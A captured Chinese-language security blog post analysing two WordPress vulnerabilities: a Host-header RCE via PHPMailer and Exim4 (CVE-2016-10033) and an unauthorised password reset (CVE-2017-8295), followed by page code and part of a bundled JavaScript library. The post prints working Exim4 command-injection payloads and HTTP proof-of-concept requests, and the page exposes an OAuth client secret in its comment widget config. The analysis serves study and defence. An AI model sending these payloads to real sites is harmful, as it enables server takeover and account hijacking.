

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdxy.me/?p=768
body_size: 4879
content:



<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-COMPATIBLE" content="IE=edge">
    <meta name="viewpoint" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/static/image/favicon.ico">
    <title>Tour of 2 WordPress Exploits Posted on ExploitBox.io - cdxy</title>

    
    
    

    
    
    
        <link rel="stylesheet" type="text/css" href="/static/css/common.css?742bde60">
    

    
        <script src="/static/js/common.js?e97bd8da"></script>
    

    
    
        <link rel="stylesheet" type="text/css" href="/static/css/highlight.css?027423ec">
    
    
        <script src="/static/js/highlight.js?56edeced"></script>
    
    
        <link rel="stylesheet" type="text/css" href="/static/css/gitment.css?e5e684d2">
    
    
        <script src="/static/js/gitment.browser.js?434949e3"></script>
    


</head>
<body>


<div class="container">
    <header class="text-left">
        <h1><a href="/">cdxy.me</a>
            <br>
            
            
            
            
            
            
            
            
            
            
            
            <small>Cyber Security / Data Science / Trading</small>

            <a href="https://weibo.com/u/5518512548" target="_blank">
                <img src="/static/image/weibo.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://twitter.com/cdxy_" target="_blank">
                <img src="/static/image/twitter.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://github.com/Xyntax" target="_blank">
                <img src="/static/image/github.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://www.tradingview.com/u/cdxy/" target="_blank">
                <img src="/static/image/tradingview.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://feed43.com/cdxy-home.xml" target="_blank">
                <img src="/static/image/feed43.ico" style="width: 20px;height: 20px;">
            </a>
        </h1>
    </header>
    
    
        
    

    <ul class="nav nav-tabs pull-right" role="tablist" id="tablist">
        <li id="nav-blog" role="presentation" class="active"><a
                href="/">Blog</a></li>
        <li id="nav-reading" role="presentation"><a
                href="/reading">Reading</a></li>
        <li id="nav-tool" role="presentation"><a
                href="/tool">Tool</a></li>
        <li id="nav-lab" role="presentation"><a
                href="/lab">Lab</a></li>
        <li id="nav-friend" role="presentation"><a
                href="/friend">Friend</a></li>
        <li id="nav-hacktivity" role="presentation"><a
                href="/about">About</a></li>
    </ul>
</div>

<div class="basepage-line"></div>



<div class="container">
    <div class="main-content-section">
        
    <div class="article-content">
        <div class="row">
            
            <div class="page-header col-lg-12">
                <div class="col-md-7"><h1>Tour of 2 WordPress Exploits Posted on ExploitBox.io</h1></div>
                <div class="col-md-5 text-right">
                    <h1>
                        <small>
                            
                                [Vulnerability Analysis]
                            
                        </small>
                    </h1>
                </div>
            </div>
            
            <div class="col-lg-12">
                <div class="below-entry-meta">
    <span class="post-datetime"><span class="glyphicon glyphicon-calendar"></span>2017-05-04 11:22:08</span>
    <span class="post-user"><span class="glyphicon glyphicon-user"></span>cdxy</span>
    
    
    
    
        <span class="post-tags"><span class="glyphicon glyphicon-tags"></span>
            wordpress,RCE,0day
        </span>
    
    
</div>
            </div>

            
            <div class="col-lg-12 post-text">
                <p>前段时间PHPMailer RCE漏洞作者<a href="https://legalhackers.com/">Dawid Golunski</a>在Twitter中放出一个WordPress自动化Getshell的<a href="https://www.youtube.com/watch?v=ZFt_S5pQPX0">视频</a>引发大量关注。  </p>
<p>今日漏洞作者在 <a href="https://exploitbox.io/">ExploitBox.io</a> 公布了视频中的EXP细节和一个新的WordPress-0day。  </p>
<ul>
<li><a href="https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html">WordPress Core 4.6 - Unauthenticated Remote Code Execution (RCE) PoC Exploit (default configuration, no plugins, no auth)</a></li>
<li><a href="https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html">WordPress Core &lt;= 4.7.4 Potential Unauthorized Password Reset (0day)</a></li>
</ul>
<p>目前来看，Getshell的EXP只适用于4.6版本，思路值得学习；而"重置密码"功能的0day适用于最新的4.7.4版本，利用十分困难。  </p>
<h2>WordPress 4.6 Unauthenticated RCE</h2>
<p>该Exp是的PHPMailer RCE一个漏洞利用案例。</p>
<ul>
<li><a href="https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10045-Vuln-Patch-Bypass.html">PHPMailer RCE (CVE-2016-10033,CVE-2016-10045)</a></li>
</ul>
<p>PHPMailer将用户输入传入php <code>mail()</code>函数的第五个参数，可以向主机内部指定路径写入webshell。我对此漏洞也做过一点粗浅的<a href="https://www.cdxy.me/?p=754">分析</a>，认为利用该漏洞的关键点在于能否控制到PHPMailer实例的<code>Sender</code>属性。  </p>
<p>下面是两种可利用的情况：  </p>
<ul>
<li>目标CMS使用setForm()函数对Sender赋值，但PHPMailer低版本中安全检查被绕过。（本文WordPress的案例）</li>
<li>目标CMS直接对Sender进行赋值。（<a href="https://www.cdxy.me/?p=765">BigTree CMS 案例</a>）</li>
</ul>
<p>Sender属性即"邮件发送者"，设置这个字段的逻辑大多为以下两种：  </p>
<ul>
<li>管理员在后台设置中指定</li>
<li>系统自动判断</li>
</ul>
<p>前者可能需要通过CSRF/SQLI/越权漏洞等配合才能修改到，而后者的处理方式各不相同，也许会直接使用可控的输入。</p>
<p>WordPress 4.6版本中对Sender的获取逻辑如下：</p>
<pre><code>if ( !isset( $from_email ) ) {
// Get the site domain and get rid of www.
$sitename = strtolower( $_SERVER['SERVER_NAME'] );
if ( substr( $sitename, 0, 4 ) == 'www.' ) {
$sitename = substr( $sitename, 4 );
}

$from_email = 'wordpress@' . $sitename;
}

...
$phpmailer-&gt;setFrom( $from_email, $from_name, false );
...

</code></pre>

<p>其中<code>$_SERVER['SERVER_NAME']</code>是可被客户端伪造的。</p>
<p><img alt="fakeservername.png" src="http://static.cdxy.me/fakeservername.png" /></p>
<p>这样一来，用户通过修改HOST请求头即可将payload带入PHPMailer。</p>
<p>在接下来的漏洞利用过程中，Exp作者给出了通过Exim4 MTA直接执行系统命令的方法，优于我们所知的Sendmail MTA利用方式(寻找绝对路径写入webshell)。</p>
<p>测试Exim4的payload：  </p>
<p><code>apt-get install exim4</code></p>
<pre><code class="shell">root@iZ28zn6h79xZ:~# sendmail -be '${run{/bin/bash -c &quot;id&quot;}{yes}{no}}'
yes

</code></pre>

<p>而后作者发现此类payload之中的<code>/</code>无法出现在HOST字段里，并由此引发了一段精彩的bypass（请务必参考<a href="https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html">原文</a>学习）。  </p>
<p>最终方法是利用substr从预置的 $spool_directory 变量中截取了一个slash出来：</p>
<pre><code class="shell">root@iZ28zn6h79xZ:~# sendmail -be '${substr{0}{1}{$spool_directory}}'
/

</code></pre>

<p>该payload能够顺利通过HTTP-HOST的要求。  </p>
<p>同样，为了防止payload中出现空格，构造<code>'${substr{10}{1}{$tod_log}}'</code>替换space。</p>
<p>最终payload如下：</p>
<pre><code>POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1
Host: xenial(tmp1 -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}}  tmp2)
Content-Type: application/x-www-form-urlencoded
Content-Length: 56


user_login=admin&amp;redirect_to=&amp;wp-submit=Get+New+Password

</code></pre>

<p>该请求会使目标主机执行<code>/usr/bin/touch /tmp/test</code></p>
<p>到此命令执行的思路已经结束，下面自动化Getshell部分不再分析。</p>
<h2>WordPress 4.7.4 Potential Unauthorized Password Reset</h2>
<p>WordPress重置密码功能由服务器向用户注册时的邮箱发送邮件，如果攻击者能够获取到这封邮件的内容，即可通过其中重置密码链接来修改该用户密码。</p>
<p>利用原理和前一个漏洞相同，攻击者可通过HOST请求头将"发信人"的邮箱设置成攻击者自己的地址，在一定条件下可以获取到这封邮件的内容并重置用户密码。</p>
<p>作者给出的三个利用情景：</p>
<ol>
<li>如果攻击者事先知道了admin用户注册的邮箱，可通过DoS手段(传送大文件/攻击DNS服务器)攻击该邮箱地址，导致密码重置邮件的被拒收或者无法送达，此时包含邮件内容的"退信"会发送到攻击者所构造的地址中。</li>
<li>某些邮箱的"自动回复"功能会将邮件内容作为附件返回给发信人。</li>
<li>多次发送重置密码的邮件到目标邮箱，迫使用户回信询问情况，回信内容中一般会引用前一封邮件正文。</li>
</ol>
<p>目前为止感觉利用难度很大，看社工帝们能否给出新的姿势。</p>
<p>PoC HTTP Request</p>
<pre><code>POST /wp/wordpress/wp-login.php?action=lostpassword HTTP/1.1
Host: injected-attackers-mxserver.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 56

user_login=admin&amp;redirect_to=&amp;wp-submit=Get+New+Password
</code></pre>

<h2>修复建议</h2>
<ul>
<li>4.6版本用户请升级到最新版本</li>
<li>对于重置密码的0day官方未发布patch，可参考作者给出的方案写死HTTP_SERVER字段</li>
</ul>
<h2>参考</h2>
<ul>
<li>https://legalhackers.com</li>
<li>https://ExploitBox.io</li>
</ul>
            </div>
        </div>
    </div>
    
    <div class="row">

        <div id="gitment_comments"></div>
<script type="text/javascript"> 
    const gitment = new Gitment({
      id: '768',
      owner: 'Xyntax',
      repo: 'cdxy.me-comments',
      oauth: {
        client_id: '20c57480e2842b102655',
        client_secret: '776b4e9d5868c636b006ecd87aaff6df793116f7'
      }
    });
    gitment.render('gitment_comments');
</script>
        
    </div>


    </div>
</div>

<footer class="footer">
    <div class="container">
        <div class="row footer-top">
            <div class="row footer-bottom">
                <h4>乐枕的家 - Handmade by cdxy</h4>
                
                <p>Except where otherwise noted, content on this site is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribution-ShareAlike 4.0 International License</a>.</p>
            </div>
        </div>
            
    </div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbfd8b5d14c24b618b2bb8b01290c45b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdxy.me/static/js/gitment.browser.js?434949e3
body_size: 32291
content:
var Gitment =
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// identity function for calling harmony imports with the correct context
/******/ 	__webpack_require__.i = function(value) { return value; };
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 5);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
var LS_ACCESS_TOKEN_KEY = exports.LS_ACCESS_TOKEN_KEY = 'gitment-comments-token';
var LS_USER_KEY = exports.LS_USER_KEY = 'gitment-user-info';

var NOT_INITIALIZED_ERROR = exports.NOT_INITIALIZED_ERROR = new Error('Comments Not Initialized');

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global) {

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var __extends = undefined && undefined.__extends || function () {
    var extendStatics = Object.setPrototypeOf || { __proto__: [] } instanceof Array && function (d, b) {
        d.__proto__ = b;
    } || function (d, b) {
        for (var p in b) {
            if (b.hasOwnProperty(p)) d[p] = b[p];
        }
    };
    return function (d, b) {
        extendStatics(d, b);
        function __() {
            this.constructor = d;
        }
        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
    };
}();
Object.defineProperty(exports, "__esModule", { value: true });
registerGlobals();
exports.extras = {
    allowStateChanges: allowStateChanges,
    deepEqual: deepEqual,
    getAtom: getAtom,
    getDebugName: getDebugName,
    getDependencyTree: getDependencyTree,
    getAdministration: getAdministration,
    getGlobalState: getGlobalState,
    getObserverTree: getObserverTree,
    isComputingDerivation: isComputingDerivation,
    isSpyEnabled: isSpyEnabled,
    onReactionError: onReactionError,
    resetGlobalState: resetGlobalState,
    shareGlobalState: shareGlobalState,
    spyReport: spyReport,
    spyReportEnd: spyReportEnd,
    spyReportStart: spyReportStart,
    setReactionScheduler: setReactionScheduler
};
if ((typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__ === "undefined" ? "undefined" : _typeof(__MOBX_DEVTOOLS_GLOBAL_HOOK__)) === "object") {
    __MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx(module.exports);
}
module.exports.default = module.exports;
var actionFieldDecorator = createClassPropertyDecorator(function (target, key, value, args, originalDescriptor) {
    var actionName = args && args.length === 1 ? args[0] : value.name || key || "<unnamed action>";
    var wrappedAction = action(actionName, value);
    addHiddenProp(target, key, wrappedAction);
}, function (key) {
    return this[key];
}, function () {
    invariant(false, getMessage("m001"));
}, false, true);
var boundActionDecorator = createClassPropertyDecorator(function (target, key, value) {
    defineBoundAction(target, key, value);
}, function (key) {
    return this[key];
}, function () {
    invariant(false, getMessage("m001"));
}, false, false);
var action = function action(arg1, arg2, arg3, arg4) {
    if (arguments.length === 1 && typeof arg1 === "function") return createAction(arg1.name || "<unnamed action>", arg1);
    if (arguments.length === 2 && typeof arg2 === "function") return createAction(arg1, arg2);
    if (arguments.length === 1 && typeof arg1 === "string") return namedActionDecorator(arg1);
    return namedActionDecorator(arg2).apply(null, arguments);
};
exports.action = action;
action.bound = function boundAction(arg1, arg2, arg3) {
    if (typeof arg1 === "function") {
        var action_1 = createAction("<not yet bound action>", arg1);
        action_1.autoBind = true;
        return action_1;
    }
    return boundActionDecorator.apply(null, arguments);
};
function namedActionDecorator(name) {
    return function (target, prop, descriptor) {
        if (descriptor && typeof descriptor.value === "function") {
            descriptor.value = createAction(name, descriptor.value);
            descriptor.enumerable = false;
            descriptor.configurable = true;
            return descriptor;
        }
        return actionFieldDecorator(name).apply(this, arguments);
    };
}
function runInAction(arg1, arg2, arg3) {
    var actionName = typeof arg1 === "string" ? arg1 : arg1.name || "<unnamed action>";
    var fn = typeof arg1 === "function" ? arg1 : arg2;
    var scope = typeof arg1 === "function" ? arg2 : arg3;
    invariant(typeof fn === "function", getMessage("m002"));
    invariant(fn.length === 0, getMessage("m003"));
    invariant(typeof actionName === "string" && actionName.length > 0, "actions should have valid names, got: '" + actionName + "'");
    return executeAction(actionName, fn, scope, undefined);
}
exports.runInAction = runInAction;
function isAction(thing) {
    return typeof thing === "function" && thing.isMobxAction === true;
}
exports.isAction = isAction;
function defineBoundAction(target, propertyName, fn) {
    var res = function res() {
        return executeAction(propertyName, fn, target, arguments);
    };
    res.isMobxAction = true;
    addHiddenProp(target, propertyName, res);
}
function autorun(arg1, arg2, arg3) {
    var name, view, scope;
    if (typeof arg1 === "string") {
        name = arg1;
        view = arg2;
        scope = arg3;
    } else {
        name = arg1.name || "Autorun@" + getNextId();
        view = arg1;
        scope = arg2;
    }
    invariant(typeof view === "function", getMessage("m004"));
    invariant(isAction(view) === false, getMessage("m005"));
    if (scope) view = view.bind(scope);
    var reaction = new Reaction(name, function () {
        this.track(reactionRunner);
    });
    function reactionRunner() {
        view(reaction);
    }
    reaction.schedule();
    return reaction.getDisposer();
}
exports.autorun = autorun;
function when(arg1, arg2, arg3, arg4) {
    var name, predicate, effect, scope;
    if (typeof arg1 === "string") {
        name = arg1;
        predicate = arg2;
        effect = arg3;
        scope = arg4;
    } else {
        name = "When@" + getNextId();
        predicate = arg1;
        effect = arg2;
        scope = arg3;
    }
    var disposer = autorun(name, function (r) {
        if (predicate.call(scope)) {
            r.dispose();
            var prevUntracked = untrackedStart();
            effect.call(scope);
            untrackedEnd(prevUntracked);
        }
    });
    return disposer;
}
exports.when = when;
function autorunAsync(arg1, arg2, arg3, arg4) {
    var name, func, delay, scope;
    if (typeof arg1 === "string") {
        name = arg1;
        func = arg2;
        delay = arg3;
        scope = arg4;
    } else {
        name = arg1.name || "AutorunAsync@" + getNextId();
        func = arg1;
        delay = arg2;
        scope = arg3;
    }
    invariant(isAction(func) === false, getMessage("m006"));
    if (delay === void 0) delay = 1;
    if (scope) func = func.bind(scope);
    var isScheduled = false;
    var r = new Reaction(name, function () {
        if (!isScheduled) {
            isScheduled = true;
            setTimeout(function () {
                isScheduled = false;
                if (!r.isDisposed) r.track(reactionRunner);
            }, delay);
        }
    });
    function reactionRunner() {
        func(r);
    }
    r.schedule();
    return r.getDisposer();
}
exports.autorunAsync = autorunAsync;
function reaction(expression, effect, arg3) {
    if (arguments.length > 3) {
        fail(getMessage("m007"));
    }
    if (isModifierDescriptor(expression)) {
        fail(getMessage("m008"));
    }
    var opts;
    if ((typeof arg3 === "undefined" ? "undefined" : _typeof(arg3)) === "object") {
        opts = arg3;
    } else {
        opts = {};
    }
    opts.name = opts.name || expression.name || effect.name || "Reaction@" + getNextId();
    opts.fireImmediately = arg3 === true || opts.fireImmediately === true;
    opts.delay = opts.delay || 0;
    opts.compareStructural = opts.compareStructural || opts.struct || false;
    effect = action(opts.name, opts.context ? effect.bind(opts.context) : effect);
    if (opts.context) {
        expression = expression.bind(opts.context);
    }
    var firstTime = true;
    var isScheduled = false;
    var nextValue;
    var r = new Reaction(opts.name, function () {
        if (firstTime || opts.delay < 1) {
            reactionRunner();
        } else if (!isScheduled) {
            isScheduled = true;
            setTimeout(function () {
                isScheduled = false;
                reactionRunner();
            }, opts.delay);
        }
    });
    function reactionRunner() {
        if (r.isDisposed) return;
        var changed = false;
        r.track(function () {
            var v = expression(r);
            changed = valueDidChange(opts.compareStructural, nextValue, v);
            nextValue = v;
        });
        if (firstTime && opts.fireImmediately) effect(nextValue, r);
        if (!firstTime && changed === true) effect(nextValue, r);
        if (firstTime) firstTime = false;
    }
    r.schedule();
    return r.getDisposer();
}
exports.reaction = reaction;
function createComputedDecorator(compareStructural) {
    return createClassPropertyDecorator(function (target, name, _, __, originalDescriptor) {
        invariant(typeof originalDescriptor !== "undefined", getMessage("m009"));
        invariant(typeof originalDescriptor.get === "function", getMessage("m010"));
        var adm = asObservableObject(target, "");
        defineComputedProperty(adm, name, originalDescriptor.get, originalDescriptor.set, compareStructural, false);
    }, function (name) {
        var observable = this.$mobx.values[name];
        if (observable === undefined) return undefined;
        return observable.get();
    }, function (name, value) {
        this.$mobx.values[name].set(value);
    }, false, false);
}
var computedDecorator = createComputedDecorator(false);
var computedStructDecorator = createComputedDecorator(true);
var computed = function computed(arg1, arg2, arg3) {
    if (typeof arg2 === "string") {
        return computedDecorator.apply(null, arguments);
    }
    invariant(typeof arg1 === "function", getMessage("m011"));
    invariant(arguments.length < 3, getMessage("m012"));
    var opts = (typeof arg2 === "undefined" ? "undefined" : _typeof(arg2)) === "object" ? arg2 : {};
    opts.setter = typeof arg2 === "function" ? arg2 : opts.setter;
    return new ComputedValue(arg1, opts.context, opts.compareStructural || opts.struct || false, opts.name || arg1.name || "", opts.setter);
};
exports.computed = computed;
computed.struct = computedStructDecorator;
function createTransformer(transformer, onCleanup) {
    invariant(typeof transformer === "function" && transformer.length < 2, "createTransformer expects a function that accepts one argument");
    var objectCache = {};
    var resetId = globalState.resetId;
    var Transformer = function (_super) {
        __extends(Transformer, _super);
        function Transformer(sourceIdentifier, sourceObject) {
            var _this = _super.call(this, function () {
                return transformer(sourceObject);
            }, undefined, false, "Transformer-" + transformer.name + "-" + sourceIdentifier, undefined) || this;
            _this.sourceIdentifier = sourceIdentifier;
            _this.sourceObject = sourceObject;
            return _this;
        }
        Transformer.prototype.onBecomeUnobserved = function () {
            var lastValue = this.value;
            _super.prototype.onBecomeUnobserved.call(this);
            delete objectCache[this.sourceIdentifier];
            if (onCleanup) onCleanup(lastValue, this.sourceObject);
        };
        return Transformer;
    }(ComputedValue);
    return function (object) {
        if (resetId !== globalState.resetId) {
            objectCache = {};
            resetId = globalState.resetId;
        }
        var identifier = getMemoizationId(object);
        var reactiveTransformer = objectCache[identifier];
        if (reactiveTransformer) return reactiveTransformer.get();
        reactiveTransformer = objectCache[identifier] = new Transformer(identifier, object);
        return reactiveTransformer.get();
    };
}
exports.createTransformer = createTransformer;
function getMemoizationId(object) {
    if (object === null || (typeof object === "undefined" ? "undefined" : _typeof(object)) !== "object") throw new Error("[mobx] transform expected some kind of object, got: " + object);
    var tid = object.$transformId;
    if (tid === undefined) {
        tid = getNextId();
        addHiddenProp(object, "$transformId", tid);
    }
    return tid;
}
function expr(expr, scope) {
    if (!isComputingDerivation()) console.warn(getMessage("m013"));
    return computed(expr, { context: scope }).get();
}
exports.expr = expr;
function extendObservable(target) {
    var properties = [];
    for (var _i = 1; _i < arguments.length; _i++) {
        properties[_i - 1] = arguments[_i];
    }
    return extendObservableHelper(target, deepEnhancer, properties);
}
exports.extendObservable = extendObservable;
function extendShallowObservable(target) {
    var properties = [];
    for (var _i = 1; _i < arguments.length; _i++) {
        properties[_i - 1] = arguments[_i];
    }
    return extendObservableHelper(target, referenceEnhancer, properties);
}
exports.extendShallowObservable = extendShallowObservable;
function extendObservableHelper(target, defaultEnhancer, properties) {
    invariant(arguments.length >= 2, getMessage("m014"));
    invariant((typeof target === "undefined" ? "undefined" : _typeof(target)) === "object", getMessage("m015"));
    invariant(!isObservableMap(target), getMessage("m016"));
    properties.forEach(function (propSet) {
        invariant((typeof propSet === "undefined" ? "undefined" : _typeof(propSet)) === "object", getMessage("m017"));
        invariant(!isObservable(propSet), getMessage("m018"));
    });
    var adm = asObservableObject(target);
    var definedProps = {};
    for (var i = properties.length - 1; i >= 0; i--) {
        var propSet = properties[i];
        for (var key in propSet) {
            if (definedProps[key] !== true && hasOwnProperty(propSet, key)) {
                definedProps[key] = true;
                if (target === propSet && !isPropertyConfigurable(target, key)) continue;
                var descriptor = Object.getOwnPropertyDescriptor(propSet, key);
                defineObservablePropertyFromDescriptor(adm, key, descriptor, defaultEnhancer);
            }
        }
    }
    return target;
}
function getDependencyTree(thing, property) {
    return nodeToDependencyTree(getAtom(thing, property));
}
function nodeToDependencyTree(node) {
    var result = {
        name: node.name
    };
    if (node.observing && node.observing.length > 0) result.dependencies = unique(node.observing).map(nodeToDependencyTree);
    return result;
}
function getObserverTree(thing, property) {
    return nodeToObserverTree(getAtom(thing, property));
}
function nodeToObserverTree(node) {
    var result = {
        name: node.name
    };
    if (hasObservers(node)) result.observers = getObservers(node).map(nodeToObserverTree);
    return result;
}
function intercept(thing, propOrHandler, handler) {
    if (typeof handler === "function") return interceptProperty(thing, propOrHandler, handler);else return interceptInterceptable(thing, propOrHandler);
}
exports.intercept = intercept;
function interceptInterceptable(thing, handler) {
    return getAdministration(thing).intercept(handler);
}
function interceptProperty(thing, property, handler) {
    return getAdministration(thing, property).intercept(handler);
}
function isComputed(value, property) {
    if (value === null || value === undefined) return false;
    if (property !== undefined) {
        if (isObservableObject(value) === false) return false;
        var atom = getAtom(value, property);
        return isComputedValue(atom);
    }
    return isComputedValue(value);
}
exports.isComputed = isComputed;
function isObservable(value, property) {
    if (value === null || value === undefined) return false;
    if (property !== undefined) {
        if (isObservableArray(value) || isObservableMap(value)) throw new Error(getMessage("m019"));else if (isObservableObject(value)) {
            var o = value.$mobx;
            return o.values && !!o.values[property];
        }
        return false;
    }
    return isObservableObject(value) || !!value.$mobx || isAtom(value) || isReaction(value) || isComputedValue(value);
}
exports.isObservable = isObservable;
var deepDecorator = createDecoratorForEnhancer(deepEnhancer);
var shallowDecorator = createDecoratorForEnhancer(shallowEnhancer);
var refDecorator = createDecoratorForEnhancer(referenceEnhancer);
var deepStructDecorator = createDecoratorForEnhancer(deepStructEnhancer);
var refStructDecorator = createDecoratorForEnhancer(refStructEnhancer);
function createObservable(v) {
    if (v === void 0) {
        v = undefined;
    }
    if (typeof arguments[1] === "string") return deepDecorator.apply(null, arguments);
    invariant(arguments.length <= 1, getMessage("m021"));
    invariant(!isModifierDescriptor(v), getMessage("m020"));
    if (isObservable(v)) return v;
    var res = deepEnhancer(v, undefined, undefined);
    if (res !== v) return res;
    return observable.box(v);
}
var IObservableFactories = function () {
    function IObservableFactories() {}
    IObservableFactories.prototype.box = function (value, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("box");
        return new ObservableValue(value, deepEnhancer, name);
    };
    IObservableFactories.prototype.shallowBox = function (value, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowBox");
        return new ObservableValue(value, referenceEnhancer, name);
    };
    IObservableFactories.prototype.array = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("array");
        return new ObservableArray(initialValues, deepEnhancer, name);
    };
    IObservableFactories.prototype.shallowArray = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowArray");
        return new ObservableArray(initialValues, referenceEnhancer, name);
    };
    IObservableFactories.prototype.map = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("map");
        return new ObservableMap(initialValues, deepEnhancer, name);
    };
    IObservableFactories.prototype.shallowMap = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowMap");
